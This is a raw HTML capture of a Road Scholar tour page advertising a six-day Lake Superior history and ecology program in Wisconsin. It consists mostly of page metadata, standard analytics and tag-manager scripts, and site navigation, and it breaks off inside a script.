

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology?ite=6798&ito=741&itq=0cc0f19b-3d84-4351-9ae1-ee27380e625f&itx%5Bidio%5D=51238323
body_size: 71691
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="A Superior Exploration: Lake Superior&#x2019;s History &amp; Ecology" />
        <meta property="idio:destination" content="Wisconsin" /> 
        <meta property="idio:primaryTag" content="Nature &amp; Environment" />
        <meta property="idio:programDestination" content="Wisconsin" />
        <meta property="idio:programPrimaryTag" content="Nature &amp; Environment" />
        <meta property="idio:programStartingPrice" content="1999" />
        <meta property="idio:programNumber" content="24850" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images2.cmp.optimizely.com/assets/24850-US-WI-LakeSuperior-SeaCaves-lghoz.jpg/Zz05YmRhNTE5OGIxOTkxMWVlYWE3NmRhZWUwZjQ3Y2IxNQ==" />
        <meta property="og:image:secure_url" content="https://images2.cmp.optimizely.com/assets/24850-US-WI-LakeSuperior-SeaCaves-lghoz.jpg/Zz05YmRhNTE5OGIxOTkxMWVlYWE3NmRhZWUwZjQ3Y2IxNQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology" />
        <meta property="og:title" content="A Superior Exploration: Lake Superior&#x2019;s History &amp; Ecology" />
        <meta name="keywords" content="great lakes cruises for seniors, great lakes educational cruise, educational cruise, great lakes cruises" />
        <meta property="og:description" content="&#x201C;Superior&#x201D; learning awaits on this adventure through northern Wisconsin&#x2019;s natural wonders &#x2014; explore the ecology and human history of this fascinating Great Lake!" />
        <meta name="description" content="&#x201C;Superior&#x201D; learning awaits on this adventure through northern Wisconsin&#x2019;s natural wonders &#x2014; explore the ecology and human history of this fascinating Great Lake!" />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"ef17bda0aeca4919bfc4c2d512b3665f","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"ef17bda0aeca4919bfc4c2d512b3665f"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '02e1a212-d5bb-4b6d-a5ff-9ee64b7414aa'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 00:40:09 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
